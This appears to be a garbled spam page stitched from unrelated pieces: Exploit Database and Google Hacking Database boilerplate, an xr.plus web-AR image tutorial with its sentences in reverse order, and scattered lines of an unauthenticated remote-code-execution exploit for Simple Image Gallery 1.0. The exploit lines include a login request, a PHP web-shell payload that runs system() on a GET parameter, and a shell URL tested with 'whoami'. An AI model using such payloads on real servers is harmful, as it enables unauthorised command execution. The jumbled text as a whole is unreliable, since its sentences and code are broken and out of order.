
- #Simpleimage with transparency archive
- #Simpleimage with transparency code
- #Simpleimage with transparency professional
- #Simpleimage with transparency download
Information and “dorks” were included with may web application vulnerability releases toĪfter nearly a decade of hard work by the community, Johnny turned the GHDB Over time, the term “dork” became shorthand for a search query that located sensitive Unintentional misconfiguration on the part of a user or a program installed by the user. The fact that this was not a “Google problem” but rather the result of an often To “a foolish or inept person as revealed by Google“. Johnny coined the term “Googledork” to refer Member effort, documented in the book Google Hacking For Penetration Testers and popularisedīy a barrage of media attention and Johnny’s talks on the subject such as this early talk His initial efforts were amplified by countless hours of community
#Simpleimage with transparency professional
Long, a professional hacker, who began cataloging these queries in a database known as the The process known as “Google Hacking” was popularized in 2000 by Johnny Subsequently followed that link and indexed the sensitive information. Information was linked in a web document that was crawled by a search engine that This information was never meant to be made public but due to any number of factors this Is a categorized index of Internet search engine queries designed to uncover interesting,Īnd usually sensitive, information made publicly available on the Internet. Proof-of-concepts rather than advisories, making it a valuable resource for those who need The Exploit Database is a repository for exploits and Lists, as well as other public sources, and present them in a freely-available andĮasy-to-navigate database. The most comprehensive collection of exploits gathered through direct submissions, mailing
#Simpleimage with transparency archive
Non-profit project that is provided as a public service by Offensive Security.Ĭompliant archive of public exploits and corresponding vulnerable software,ĭeveloped for use by penetration testers and vulnerability researchers. That provides various Information Security Certifications as well as high end penetration testing services. The Exploit Database is maintained by Offensive Security, an information security training company Print("Shell URL : " + find_shell.get("src") + "?cmd=whoami") Request_url = url + "/classes/Login.php?f=login" Payload= "' $cmd = ($_GET) system($cmd) echo '' die } ?>" If not url.startswith(' and not url.startswith(' url = " + url
#Simpleimage with transparency code
Type this web address on your phone web browser or scan the QR code in the editor to view the project in web augmented reality.# Exploit Title: Simple Image Gallery 1.0 - Remote Code Execution (RCE) (Unauthenticated) Project coverĪlmost done, now in the ‘publish settings‘ tab, choose a cover background, press the ‘ save cover’ button.Ībove the QR code, you can see the public link to you scene, in this case: (yours will be different). When users will touch the button, they will be redirected the his web address. Choose ‘open webpage’, set as the web address. Note that the animation is not visible on the editor, but only when viewing the scene on your phone or in the simulator.Ĭlick on “set an action”, to open the action editor. Let’s bring attention to this button by adding a pulse animation. The buttonįinally, import the ‘play-now.png’ image, add it to the composition, and set its shape to circle, to make a nice rounded shape. Import the ‘Little XR’ logo and place it on the top left area of the composition. One by one, import the 4 screenshots images and place them at the back of the composition. Now import the ‘creature.png’ image, This image is a transparent png, so no need to set a key color.Īdd it to the composition, scale it down a bit, and move it a bit in front and a bit down. Open the library to add it one more time to the composition and place it in the center, then add it one last time and place it a bit to the right.

You can use the rotation tool to give it a nice little angle. Now that the transparency is setup, scale down a bit the element on the composition and place it to a bit on the left. Turn on ‘color keying’, and as a key color, choose the same gray as the one around the white shape. To do so, we need to set the transparency of this image, so only the white shape is visible. There’s a gray area all around the white octogon, let’s hide it. Next, reopen the library and import the ‘octogon.png’ image and add it to the composition. and import the image ‘bg gradient.png’, then click on “add to composition”. Import the first imageĬlick “import a file”. Of course you can also use your own images.
#Simpleimage with transparency download
You can download all the images used in this composition here: tutorial-composition.zip. We are going create a simple composition that will look like this when finished. If you don’t have yet an xr.plus account, create one This tutorial is about making a composition from images, if you’re looking for the 3D model tutorial, go here

Let’s have a simple step by step tutorial on making a web AR scene from images.


 0 kommentar(er)
0 kommentar(er)
